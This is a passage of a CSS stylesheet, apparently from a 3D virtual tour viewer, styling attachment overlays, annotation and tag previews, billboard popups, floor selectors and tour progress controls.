}

.attachment-overlay.open {
  opacity: 1;
  background-color: rgba(0, 0, 0, .6);
  pointer-events: auto;
  -webkit-backdrop-filter: blur(5px);
  backdrop-filter: blur(5px)
}

.attachment-overlay .overlay-top-bar {
  width: 100%;
  padding: 16px 24px;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  position: relative;
  z-index: 1
}

.attachment-overlay .overlay-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.attachment-overlay .attachment-carousel {
  padding: 0;
  position: absolute;
  inset: 0;
  z-index: 0
}

.attachment-overlay .attachment-carousel .attachment-carousel-view {
  width: unset;
  height: unset;
  max-width: 100%;
  max-height: 100%;
  flex: 1
}

.attachment-overlay .attachment-carousel .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.attachment-overlay .attachment-carousel .attachment .fill-blur {
  display: none
}

.attachment-overlay .attachment-carousel .oembed-iframe--wrapper {
  max-width: 80%
}

.attachment-overlay .attachment-other {
  border: 2px solid #fff;
  color: #fff;
  background-color: transparent
}

.attachment-overlay .modal-nav {
  opacity: .7;
  padding: 0 16px
}

.attachment-overlay .embedded-media {
  position: relative;
  max-width: 100%;
  max-height: 100%;
  z-index: 5
}

.attachment-overlay .embed-error-container {
  padding: 64px
}

.annotations-preview-layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden
}

.annotation-preview {
  position: absolute;
  top: 0;
  left: 0;
  width: 378px;
  min-width: 300px;
  padding: 20px;
  font-size: 12px;
  color: #fff;
  pointer-events: auto;
  z-index: 1
}

.annotation-preview .annotation-preview-contents {
  height: 100%;
  min-height: 65px;
  overflow: hidden;
  padding: 10px;
  background: #222;
  border-radius: 4px
}

.annotation-preview .annotation-preview-contents.viewable-media {
  max-height: unset
}

.annotation-preview .annotation-preview-contents .annotation-display {
  margin: 10px 12px 12px;
  font-weight: 400;
  color: #dadada
}

.annotation-preview .annotation-preview-contents .annotation-display .text-box-text {
  width: 100%;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  overflow: hidden
}

.annotation-preview .annotation-preview-contents .link-more {
  display: inline-block;
  border-bottom: 2px solid #444;
  font-size: 14px;
  font-weight: 700;
  line-height: 26px;
  letter-spacing: .6px;
  text-decoration: none
}

.annotation-preview .attachment-carousel {
  position: relative
}

.annotation-preview .attachment-carousel .icon-dpad-left,
.annotation-preview .attachment-carousel .icon-dpad-right {
  padding: 10px;
  font-size: 20px
}

.annotation-preview .attachment {
  display: inline-block;
  width: 100%;
  height: 100px;
  margin: 0
}

.annotation-preview-up {
  padding-bottom: 25px
}

.annotation-preview-up:after {
  content: "";
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-left {
  padding-bottom: 25px
}

.annotation-preview-up-left:after {
  content: "";
  position: absolute;
  right: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-up-right {
  padding-bottom: 25px
}

.annotation-preview-up-right:after {
  content: "";
  position: absolute;
  left: 40px;
  bottom: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #222
}

.annotation-preview-down {
  padding-top: 25px
}

.annotation-preview-down:before {
  content: "";
  position: absolute;
  top: 16px;
  left: 50%;
  margin-left: -10px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-left {
  padding-top: 25px
}

.annotation-preview-down-left:before {
  content: "";
  position: absolute;
  right: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-down-right {
  padding-top: 25px
}

.annotation-preview-down-right:before {
  content: "";
  position: absolute;
  left: 40px;
  top: 16px;
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #222
}

.annotation-preview-left {
  width: 383px;
  padding-right: 25px
}

.annotation-preview-left:after {
  content: "";
  position: absolute;
  right: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #222
}

.annotation-preview-right {
  width: 383px;
  padding-left: 25px
}

.annotation-preview-right:before {
  content: "";
  position: absolute;
  left: 16px;
  top: 50%;
  margin-top: -10px;
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #222
}

.no-touch .link-more:hover {
  border-color: #ff3158
}

.tag-preview {
  width: -webkit-min-content;
  width: -moz-min-content;
  width: min-content;
  min-width: 338px;
  color: #fff
}

.tag-preview .attachment {
  display: flex;
  flex-direction: row;
  justify-content: center;
  width: unset;
  height: unset;
  background: transparent
}

.tag-preview .annotation-text-box {
  margin: 0
}

.tag-billboard.annotation-preview-contents {
  padding: 0
}

.tag-billboard-contents {
  display: flex;
  flex-direction: column;
  max-height: unset;
  min-height: 72px;
  padding: 16px 24px 24px;
  overflow: unset;
  background: #222
}

.tag-billboard-contents>div:not(:last-child) {
  margin-bottom: 16px
}

.tag-billboard-contents .tag-billboard-title {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 18px;
  line-height: 1.44;
  letter-spacing: .6px
}

.tag-billboard-contents .tag-billboard-description {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex-grow: 1;
  flex-shrink: 1;
  font-weight: 400
}

.tag-billboard-contents .tag-billboard-description .text-box-text {
  width: 100%;
  padding-right: 4px
}

.tag-billboard-contents .annotation-attachments {
  flex-flow: column nowrap;
  align-items: stretch
}

.tag-billboard-contents .annotation-attachments .attachment {
  display: flex;
  flex-flow: row nowrap
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-view {
  flex: 1;
  min-width: 0;
  padding: 0
}

.tag-billboard-contents .annotation-attachments .attachment .attachment-label {
  flex: 1;
  min-width: 0;
  display: flex;
  flex-flow: row nowrap;
  align-items: center
}

.tag-billboard-contents .annotation-attachments .attachment .file-label {
  flex: 1;
  min-width: 0;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  margin: 0 18px 0 12px;
  font-style: italic
}

.tag-billboard-contents .annotation-attachments .attachment .download-link {
  position: relative;
  top: auto;
  right: auto
}

.tag-billboard-contents .annotation-attachments .attachments-truncated {
  height: 30px
}

.tag-billboard-contents .annotation-attachments .attachments-truncated .file-label {
  margin-left: 5px
}

.tag-billboard-contents .oembed-loading {
  background-color: #222
}

.tag-billboard-header {
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  height: 52px;
  padding: 0 24px;
  border-bottom: 1px solid #444;
  color: #f5f4f3
}

.tag-billboard-header.editable {
  justify-content: flex-end
}

.tag-billboard-header .mp-nova-btn {
  padding: 0
}

.tag-billboard-header .icon-toggle-pencil {
  font-size: 26px
}

.tag-billboard-header .icon-dock {
  font-size: 24px
}

.note-preview {
  color: #444
}

.note-preview .note-preview-contents {
  background: #fff;
  color: #444;
  max-height: unset
}

.note-preview .note-preview-contents .note-header {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding: 10px 12px
}

.note-preview .note-preview-contents .note-post {
  margin: 10px 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .link-more {
  margin: 0 12px 12px;
  font-weight: 400
}

.note-preview .note-preview-contents .nested-comment-preview {
  margin-left: 12px;
  padding-left: 6px;
  border-left: 2px solid #e7e7e7
}

.note-preview.annotation-preview-up-left:after,
.note-preview.annotation-preview-up-right:after,
.note-preview.annotation-preview-up:after {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-top: 10px solid #fff
}

.note-preview.annotation-preview-down-left:before,
.note-preview.annotation-preview-down-right:before,
.note-preview.annotation-preview-down:before {
  width: 0;
  height: 0;
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 10px solid #fff
}

.note-preview.annotation-preview-left:after {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 10px solid #fff
}

.note-preview.annotation-preview-right:before {
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-right: 10px solid #fff
}

.tag-position {
  position: absolute;
  will-change: transform;
  transform: translate(0);
  z-index: 1
}

.full-screen .tag-position {
  will-change: unset
}

.hover-arrow {
  position: absolute
}

.image-mattertag .tag-container {
  text-shadow: 0 1px 1px #000
}

.image-mattertag .tag-container .tag-text-content {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 12px;
  overflow: hidden;
  background-color: rgba(0, 0, 0, .7)
}

.image-mattertag .tag-container .tag-text-content .tag-description,
.image-mattertag .tag-container .tag-text-content .tag-label {
  text-shadow: 0 1px 1px 1px #000;
  background-color: transparent;
  overflow: hidden;
  padding-bottom: 5px
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content {
  padding: 0
}

.image-mattertag.media-only-mattertag .tag-container .tag-text-content .tag-label {
  padding-bottom: 0
}

.embed-mattertag .tag-container .tag-text-content,
.video-mattertag .tag-container .tag-text-content {
  position: relative;
  overflow: hidden
}

.embed-mattertag .tag-container .tag-media-content,
.video-mattertag .tag-container .tag-media-content {
  padding-top: 12px
}

.video-mattertag .tag-container .billboard-content {
  width: 350px
}

.billboard-standard-view .tag-wrapper {
  transform: scale(0);
  transition: transform .5s
}

.billboard-standard-view .tag-wrapper.active {
  transform: scale(1)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  .billboard-standard-view .tag-wrapper.active {
    transform: scale(.7)
  }
}

.billboard-standard-view.image-mattertag .media-portrait {
  min-width: 200px
}

.billboard-standard-view.image-mattertag .media-portrait .tag-image {
  height: 400px;
  max-width: 300px;
  max-height: 100%
}

.billboard-standard-view.image-mattertag .media-landscape .tag-image {
  width: 400px;
  max-height: 300px;
  max-width: 100%
}

.billboard-overlay {
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1
}

.billboard-overlay .tag-container {
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, .3)
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.billboard-overlay .tag-container>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

.billboard-overlay .tag-container .tag-image {
  cursor: default
}

.billboard-overlay .tag-container .close {
  display: inline-block
}

.billboard-overlay .billboard-content {
  position: absolute;
  width: auto;
  display: table;
  margin: 0 auto;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background-color: #222;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: default
}

.billboard-overlay .billboard-content .tag-text-content {
  position: static;
  width: 100%;
  left: 0;
  top: 0;
  padding: 12px 12px 0;
  background-color: rgba(0, 0, 0, .85);
  overflow: hidden
}

.billboard-overlay .billboard-content .tag-text-content .buttons {
  position: absolute;
  top: 4px;
  right: 12px
}

.billboard-overlay .billboard-content .tag-text-content .buttons .tag-button {
  display: inline-block
}

.billboard-overlay .billboard-content .tag-text-content .tag-label {
  line-height: 24px
}

.billboard-overlay .billboard-content .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 24px);
  overflow: hidden;
  text-overflow: ellipsis
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc {
  position: relative
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc:after {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Beginning:before,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.End:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:after,
.billboard-overlay .billboard-content .tag-text-content .wrappedDesc.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.billboard-overlay .billboard-content.collapsible {
  cursor: pointer
}

.billboard-overlay .billboard-content.collapsible .tag-media-content {
  padding-bottom: 12px;
  padding-top: 42px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content {
  position: absolute;
  top: 0;
  padding-bottom: 12px;
  transition: max-height .5s ease-in-out
}

.billboard-overlay .billboard-content.collapsible .tag-text-content:not(.collapsed) .tag-collapse-button {
  transform: scaleY(-1)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content .tag-label .labelText {
  max-width: calc(100% - 50px)
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed {
  max-height: 40px
}

.billboard-overlay .billboard-content.collapsible .tag-text-content.collapsed .tag-label {
  cursor: pointer;
  text-overflow: ellipsis;
  white-space: nowrap
}

.billboard-overlay .tag-media-content {
  padding-top: 0
}

.billboard-overlay.image-mattertag .tag-container {
  padding: 0
}

.billboard-overlay.image-mattertag .tag-container .tag-media-content {
  padding: 12px
}

.tag-container {
  position: absolute;
  min-width: 310px;
  min-height: 44px;
  color: #fff;
  background-color: rgba(0, 0, 0, .85);
  word-wrap: break-word;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  border-radius: 3px;
  box-shadow: 0 1px 1px rgba(0, 0, 0, .5);
  padding: 12px;
  pointer-events: auto;
  cursor: auto
}

.tag-container:before {
  pointer-events: none
}

.tag-container .loadingSpinner {
  position: relative;
  background-color: #626262;
  margin-top: 10px;
  height: 100px
}

.tag-container .loadingSpinner .gui-spinner-icon {
  position: relative;
  margin: auto;
  top: 25px
}

.tag-container .close {
  display: none
}

.tag-container.tag-right-down {
  transform: translateX(30px)
}

.tag-container.tag-right-down:before {
  content: "";
  position: absolute;
  right: 100%;
  top: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 0 0;
  transform: skewY(30deg)
}

.tag-container.tag-right-down .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right {
  transform: translate(30px, -50%) translateY(-27.3205px)
}

.tag-container.tag-right:before {
  content: "";
  position: absolute;
  right: 100%;
  top: calc(50% - 10px);
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 50%;
  transform: skewY(-30deg)
}

.tag-container.tag-right .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-right-up {
  transform: translate(30px, -100%)
}

.tag-container.tag-right-up:before {
  content: "";
  position: absolute;
  right: 100%;
  bottom: 0;
  border-right: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 100%;
  transform: skewY(-30deg)
}

.tag-container.tag-right-up .hover-arrow {
  height: 100%;
  width: 30px;
  right: 100%;
  top: 0
}

.tag-container.tag-left-down {
  transform: translateX(-100%) translateX(-30px)
}

.tag-container.tag-left-down:before {
  content: "";
  position: absolute;
  left: 100%;
  top: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-bottom: 20px solid transparent;
  transform-origin: 100% 0;
  transform: skewY(-30deg)
}

.tag-container.tag-left-down .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left {
  transform: translate(-100%, -50%) translate(-30px, -27.3205px)
}

.tag-container.tag-left:before {
  content: "";
  position: absolute;
  left: 100%;
  top: calc(50% - 10px);
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 0 50%;
  transform: skewY(30deg)
}

.tag-container.tag-left .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-left-up {
  transform: translate(-100%, -100%) translateX(-30px)
}

.tag-container.tag-left-up:before {
  content: "";
  position: absolute;
  left: 100%;
  bottom: 0;
  border-left: 30px solid rgba(0, 0, 0, .85);
  border-top: 20px solid transparent;
  transform-origin: 100% 100%;
  transform: skewY(30deg)
}

.tag-container.tag-left-up .hover-arrow {
  height: 100%;
  width: 30px;
  left: 100%;
  top: 0
}

.tag-container.tag-up {
  transform: translate(-50%, -100%) translate(5.7735px, -30px)
}

.tag-container.tag-up:before {
  content: "";
  position: absolute;
  right: calc(50% - 30px);
  top: 100%;
  border-right: 20px solid transparent;
  border-top: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(-30deg)
}

.tag-container.tag-up .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  top: 100%
}

.tag-container.tag-down {
  transform: translate(-50%, 30px) translateX(30px)
}

.tag-container.tag-down:before {
  content: "";
  position: absolute;
  left: calc(50% - 30px);
  bottom: 100%;
  border-right: 20px solid transparent;
  border-bottom: 30px solid rgba(0, 0, 0, .85);
  transform-origin: 50% 0;
  transform: skewX(30deg)
}

.tag-container.tag-down .hover-arrow {
  height: 30px;
  width: 100%;
  left: 0;
  bottom: 100%
}

.billboard-body.expandable .tag-image {
  cursor: zoom-in
}

.billboard-content {
  position: relative;
  width: auto
}

.tag-image {
  margin: auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50% 50%
}

.tag-video {
  width: 100%
}

.tag-embed,
.tag-video {
  position: relative;
  margin: auto
}

.tag-embed-content>* {
  max-width: 100%;
  height: auto
}

.tag-embed-content>iframe {
  position: absolute;
  top: 0;
  left: 0;
  border: 0;
  width: 100%;
  height: 100%
}

.tag-iframe-sandbox.loading {
  visibility: hidden
}

.tag-button.icon-button {
  display: none;
  transition: all .5s ease-in-out
}

.tag-button.icon-button .icon {
  padding: 5px;
  font-size: 14px
}

.tag-label {
  font-size: 16px;
  font-weight: 700;
  padding-bottom: 5px;
  white-space: pre-wrap
}

.tag-description {
  font-size: 15px;
  font-weight: 500;
  -webkit-text-size-adjust: none;
  color: #c8c8c8;
  overflow: hidden;
  white-space: pre-wrap;
  word-break: break-word
}

.tag-text-content {
  overflow: hidden
}

.tag-text-content:before {
  background: linear-gradient(180deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content:after,
.tag-text-content:before {
  position: absolute;
  z-index: 1;
  pointer-events: none;
  content: "";
  right: 0;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0
}

.tag-text-content:after {
  background: linear-gradient(0deg, transparent 80%, rgba(0, 0, 0, .7))
}

.tag-text-content.Beginning:after,
.tag-text-content.End:before {
  opacity: 0;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content.Beginning:before,
.tag-text-content.End:after,
.tag-text-content.Middle:after,
.tag-text-content.Middle:before {
  opacity: 1;
  transition: opacity .25s ease-in-out !important
}

.tag-text-content div.outerScrollbarWrapper div.scrollbarTrack.vertical {
  width: 4px
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper {
  position: static
}

.tag-text-content.noScroll .wrappedDesc>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper,
.tag-text-content.noScroll>div.outerScrollbarWrapper>div.innerScrollbarWrapper div.paddingScrollbarWrapper {
  position: static;
  padding-bottom: 0
}

a.link-url {
  text-decoration: underline;
  color: #fff;
  cursor: pointer
}

a.link-url .icon-ext-link {
  margin-left: 3px;
  transform: translateX(3px);
  font-size: 13px
}

.custom-widget-container {
  overflow: hidden
}

.custom-widget-container>* {
  width: 100%;
  height: 100%;
  border-width: 0
}

.tags-layer-displaying .floating-on-normal-screens,
.tags-layer-displaying .full-size-on-small-screens {
  display: block
}

@media (max-height:600px),
(max-width:700px) {
  .full-size-on-small-screens {
    z-index: 15;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
  }
}

.full-size-on-small-screens .view-can-fullsize {
  height: 100%;
  width: 100%;
  min-width: unset;
  max-width: unset
}

.floating-on-normal-screens {
  height: 100%;
  width: 100%;
  display: flex;
  align-items: center;
  justify-content: center
}

.link-editor .popover-footer {
  min-height: 30px
}

.link-editor .url-field {
  position: relative;
  margin-top: 10px
}

.link-editor .url-field .text-input-box {
  padding-right: 40px
}

.link-editor .preview-link {
  position: absolute;
  right: 0;
  bottom: -3px
}

.load-indicator {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  align-items: center;
  display: flex;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .5s
}

.load-indicator.fade-in {
  opacity: 1
}

.load-indicator.fade-out {
  opacity: 0
}

.load-indicator .center-container {
  display: block;
  width: 50px;
  height: 50px;
  margin-left: auto;
  margin-right: auto;
  -webkit-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite
}

@-webkit-keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

@keyframes rotation {
  0% {
    transform: rotate(-60deg)
  }

  to {
    transform: rotate(300deg)
  }
}

.bottom-ui {
  flex-grow: 0;
  flex-shrink: 0;
  position: static;
  bottom: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  transition: transform .5s;
  z-index: 2
}

.bottom-ui.autohide {
  transform: translateY(100%) !important
}

.bottom-ui .floor-selector,
.bottom-ui .measure-mode-button,
.bottom-ui .notes-mode-button,
.bottom-ui .viewmode-controls {
  opacity: 1;
  transition: opacity .5s
}

.bottom-ui .floor-selector .icon-comment-outline,
.bottom-ui .measure-mode-button .icon-comment-outline,
.bottom-ui .notes-mode-button .icon-comment-outline,
.bottom-ui .viewmode-controls .icon-comment-outline {
  font-size: 21px
}

.bottom-ui.tour-playing .floor-selector,
.bottom-ui.tour-playing .measure-mode-button,
.bottom-ui.tour-playing .notes-mode-button,
.bottom-ui.tour-playing .viewmode-controls {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls {
  position: relative;
  display: flex;
  flex-shrink: 0;
  flex-wrap: nowrap;
  justify-content: space-between;
  height: 40px;
  margin: 0 20px;
  pointer-events: none;
  transform: translateY(0);
  opacity: 1;
  transition: opacity .5s;
  transition: opacity .5s, transform .5s
}

.bottom-ui .bottom-controls.faded-out {
  opacity: 0;
  pointer-events: none
}

.bottom-ui .bottom-controls.faded-out * {
  pointer-events: none !important
}

.bottom-ui .bottom-controls .mp-button-menu-button,
.bottom-ui .bottom-controls .mp-nova-btn-icon {
  width: 40px;
  height: 40px;
  font-size: 22px
}

.bottom-ui .bottom-controls .divider {
  display: block;
  margin-left: auto
}

.bottom-ui .tour-story-reel {
  display: none
}

.bottom-ui.stories-tour-showing .tour-story-reel {
  display: unset
}

.bottom-ui.stories-tour-showing .floor-selector,
.bottom-ui.stories-tour-showing .measure-mode-button,
.bottom-ui.stories-tour-showing .notes-mode-button,
.bottom-ui.stories-tour-showing .viewmode-controls {
  position: relative;
  opacity: 0;
  pointer-events: none
}

.bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
  transform: translateY(-8px)
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing:not(.tour-editing) .bottom-controls {
    transform: translateY(8px)
  }
}

.bottom-ui.stories-tour-showing .footer-ui {
  display: none
}

@media (max-width:576px) {
  .bottom-ui.stories-tour-showing .footer-ui {
    display: unset;
    opacity: 0
  }
}

.bottom-ui .controls {
  display: flex;
  flex-wrap: nowrap;
  flex-grow: 1;
  height: 40px;
  pointer-events: none;
  transition-property: bottom, height, opacity, background-color, margin;
  transition-duration: .5s
}

.bottom-ui .controls .mp-nova-btn {
  pointer-events: auto
}

.bottom-ui .collapsible-list-menu {
  background: rgba(0, 0, 0, .5);
  border-radius: 3px
}

.bottom-ui .collapsible-list-menu .data-balloon:after,
.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.mode-buttons {
  display: flex;
  flex-wrap: nowrap
}

.mode-buttons .mode-dollhouse {
  position: relative
}

.floor-controls {
  position: relative;
  padding: 0
}

.floor-controls:before {
  content: attr(data-attribute);
  position: absolute;
  color: #fff;
  left: 0;
  width: 100%;
  top: 2px;
  text-align: center;
  font-size: 10px;
  font-weight: 700;
  pointer-events: none;
  text-shadow: 1px 1px 2px #000;
  transition-property: color, text-shadow;
  transition-duration: .5s;
  transition-timing-function: ease
}

.floor-controls.mp-nova-btn-active:before {
  color: #ca003d;
  text-shadow: none
}

.floor-controls.two-digit:before {
  font-size: 8px
}

@media (hover:hover) {
  .floor-controls:hover:before {
    color: #ff3158;
    text-shadow: none
  }
}

.floor-controls .nova-icon.icon-floor-controls {
  position: relative;
  top: 2px
}

.floor-controls-menu {
  min-width: 90px;
  max-height: calc(100% - 100px)
}

.floor-menu-selector {
  flex: 1;
  min-width: 0;
  max-width: 120px;
  color: #fff
}

.floor-menu-selector .select-popup {
  width: 100%
}

.floor-menu-selector .select-popup .emulatedDialog {
  left: auto;
  right: 0
}

.floor-menu-selector .select-trigger {
  border-bottom: none;
  padding: 0 13px 0 5px;
  margin: 0
}

.floor-menu-selector .select-trigger .icon {
  font-size: 10px
}

.floor-menu-selector .select-menu-text {
  overflow-x: hidden;
  overflow-y: visible;
  text-overflow: ellipsis;
  white-space: nowrap;
  margin-right: 5px
}

.floor-menu-selector .tooltip-menu {
  max-height: 228px;
  overflow-y: auto
}

.tour-story-reel {
  position: relative;
  background-color: transparent;
  height: 24px
}

@media (max-width:576px) {
  .tour-story-reel {
    position: absolute;
    padding: 20px 24px 0;
    top: 0;
    left: 0;
    right: 0
  }
}

.tour-story-reel .paddingScrollbarWrapper {
  min-width: 100%;
  padding: 0 8px 8px
}

.tour-story-reel .highlights {
  display: flex;
  flex-direction: row;
  justify-content: stretch;
  align-items: center;
  height: 100%
}

.tour-story-reel .highlights .highlight-compacted {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 20px;
  padding: 8px 0;
  margin-right: 8px;
  cursor: pointer;
  pointer-events: auto;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar {
  height: 4px;
  border-radius: 4px;
  min-width: 15px;
  pointer-events: none;
  background-color: #dadada;
  overflow: hidden
}

.tour-story-reel .highlights .highlight-compacted .highlight-bar-hover {
  background-color: #ed8699
}

.tour-story-reel .highlights .highlight-compacted:last-child {
  margin-right: 0
}

.tour-story-reel .tour-location-marker {
  position: absolute;
  top: 5px;
  width: 9px;
  height: 9px;
  border-radius: 50%;
  background-color: #fff
}

.tour-story-reel .highlight-box {
  position: absolute;
  top: -120px;
  height: 120px;
  margin: 0;
  background-color: #fff;
  transform: translateX(-50%);
  transition: left .25s ease-in-out
}

.tour-story-reel .highlight-box.active {
  background-color: #fff
}

.tour-story-reel .highlight-box .highlight-image {
  min-width: 170px
}

.story-tour-progress-bar {
  height: 100%;
  width: 100%;
  background-color: #ff3158;
  border-radius: 4px
}

.story-tour-progress-bar--playing {
  -webkit-animation-name: playTourScene;
  animation-name: playTourScene;
